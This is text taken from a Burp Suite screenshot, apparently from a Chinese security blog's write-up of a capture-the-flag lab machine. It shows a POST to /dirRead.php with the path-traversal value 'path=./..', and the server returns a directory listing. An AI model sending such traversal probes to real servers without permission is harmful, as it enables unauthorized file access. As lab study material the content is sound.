 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.87/list.html
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 9
10 Connection: close
11
12 path=./..
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Mon, 15 Jun 2020 08:17:45 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 29
8
9 [
".",
"..",
"html",
"localhost"
]
Wif
dayuH
dayuMis
dayuDev
大余安全
https://blog.csdn.net/qq_34801745